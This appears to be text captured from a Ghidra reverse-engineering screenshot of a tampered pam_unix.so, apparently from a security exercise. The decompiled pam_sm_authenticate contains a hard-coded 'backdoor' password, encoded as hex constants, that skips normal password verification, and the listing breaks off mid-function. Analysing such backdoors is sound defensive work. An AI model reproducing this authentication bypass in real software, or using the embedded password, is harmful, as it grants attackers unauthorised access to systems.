 Program Trees
pam_unix.so
.bss
.data
.got.plt
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
Program Tree ×
DWARF ×
Symbol Tree
GoodMD5Final
GoodMD5Init
GoodMD5Transform
GoodMD5Update
is_pwd_shadowed
lock_pwdf
pam_sm_acct_mgmt
pam_sm_authenticate
pam_sm_chauthtok
pam_sm_close_session
pam_sm_open_session
pam_sm_setcred
Filter:
Data Type Manager
Data Types
BuiltInTypes
pam_unix.so
generic_clib_64
Listing: pam_unix.so - (5 addresses selected)
*pam_unix.so
int __stdcall pam_sm_authenticate(pam_handle_t * pa
int EAX:4 <RETURN>
pam_handle_t * RDI:8 pamh
int ESI:4 flags
int EDX:4 argc
char * * RCX:8 argv
undefined8 Stack[-0x40]:8 local_40
char[15] Stack[-0x4f]... backdoor
void * Stack[-0x58]:8 p
char * Stack[-0x60]:8 name
pam_sm_authenticate XR
00102f70 41 57 PUSH R15
00102f72 41 56 PUSH R14
00102f74 41 89 d1 MOV R9D,argc
00102f77 41 55 PUSH R13
00102f79 41 54 PUSH R12
00102f7b 45 31 c0 XOR R8D,R8D
00102f7e 55 PUSH RBP
00102f7f 53 PUSH RBX
00102f80 31 d2 XOR argc,argc
00102f82 48 89 fd MOV RBP,pamh
00102f85 48 83 ec 40 SUB RSP,0x40
00102f89 64 48 8b MOV RAX,qword ptr FS:[0x28]
04 25 28
00 00 00
00102f92 48 89 44 MOV qword ptr [RSP + local_40],RAX
24 30
00102f97 31 c0 XOR EAX,EAX
00102f99 51 PUSH argv
00102f9a 31 c9 XOR argv,argv
00102f9c e8 6f 1c CALL _set_ctrl
00 00
Decompile: pam_sm_authenticate - (pam_unix.so)
1
2 /* WARNING: Could not reconcile some variable overlaps */
3
4 int pam_sm_authenticate(pam_handle_t *pamh,int flags,int argc,char **argv)
5
6 {
7 ulong uVar1;
8 uint ctrl;
9 int iVar2;
10 int iVar3;
11 char *prompt1;
12 int *__ptr;
13 uint uVar4;
14 long in_FS_OFFSET;
15 char *name;
16 void *p;
17 char backdoor [15];
18 byte local_40;
19
20 uVar1 = *(ulong *)(in_FS_OFFSET + 0x28);
21 local_40 = (byte)uVar1;
22 ctrl = _set_ctrl(pamh,flags,(int *)0x0,(int *)0x0,(int *)0x0,argc,argv);
23 uVar4 = ctrl & 0x40000;
24 if (uVar4 == 0) {
25 __ptr = (int *)0x0;
26 }
27 else {
28 __ptr = (int *)malloc(4);
29 }
30 iVar2 = pam_get_user(pamh,&name,0);
31 if (iVar2 == 0) {
32 if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) != 0)) {
33 iVar3 = _unix_blankpasswd(pamh,ctrl,name);
34 if (iVar3 == 0) {
35 prompt1 = (char *)dcgettext("Linux-PAM","Password: ",5);
36 iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,prompt1,(char *)0x0,"-UN*X-PASS",&p);
37 if (iVar2 == 0) {
38 backdoor._0_8_ = 0x4533557e656b6c7a;
39 backdoor._8_7_ = 0x2d326d3238766e;
40 local_40 = 0;
41 iVar2 = strcmp((char *)p,backdoor);
42 if (iVar2 != 0) {
43 iVar2 = _unix_verify_password(pamh,name,(char *)p,ctrl);
44 }
Console - Scripting